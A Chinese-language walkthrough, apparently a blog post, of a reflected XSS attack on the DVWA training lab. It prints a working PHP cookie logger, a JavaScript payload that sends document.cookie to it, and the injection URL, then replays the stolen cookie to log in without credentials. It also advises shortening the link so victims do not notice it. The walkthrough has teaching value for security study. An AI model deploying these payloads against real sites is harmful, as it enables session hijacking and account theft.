以DVWA靶场的Low难度的XSS(reflected)为例:



创建hacker.php和hacker.js并放到

E:\phpstudy2018\PHPTutorial\WWW\DVWA\vulnerabilities\xss_r中

hacker.php(用于生成用户访问而记录的cookie值的cookie.txt文件)

<?php

$cookie = $_GET['x'];

$ip = getenv ('REMOTE_ADDR');

$time = date('Y-m-d g:i:s');

$fp = fopen("cookie.txt","a");

fwrite($fp,"IP: ".$ip."Date: ".$time." Cookie:".$cookie."\n");

fclose($fp);

?>hacker.js(用于引导用户访问hacker.php)

var img = new Image();

img.src="http://127.0.0.1/DVWA/vulnerabilities/xss_r/hacker.php?x=" + document.cookie;

document.body.append(img);

构造payload:

/?name=<script src="http://127.0.0.1/DVWA/vulnerabilities/xss_r/hacker.js" /></script>

将URL地址发给别人,并让其点击输入随便一个name:

http://127.0.0.1/DVWA/vulnerabilities/xss_r/?name=<script src="http://127.0.0.1/DVWA/vulnerabilities/xss_r/hacker.js" /></script>

(这里最好去弄成短链接的形式,避免看出来)

可以看到生成了一个cookie.txt文件,打开就可以看到记录的内容:

再退出登录,尝试直接添加cookie值,并访问index.php

呃,这种方法好像不行?后面本来想直接在火狐浏览器中修改cookie值的,但想起来火狐浏览器本来就存有cookie值,所以换成edge浏览器进行下一步操作了

F12->"应用程序"->"存储"->"cookie",修改cookie值为cookie.txt中的内容:

修改完成之后直接访问http://127.0.0.1/DVWA/index.php

可以看到成功绕过用户名和密码输入,直接登录

拓展:后面了解到用burp抓包改包也行

7249

7249

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?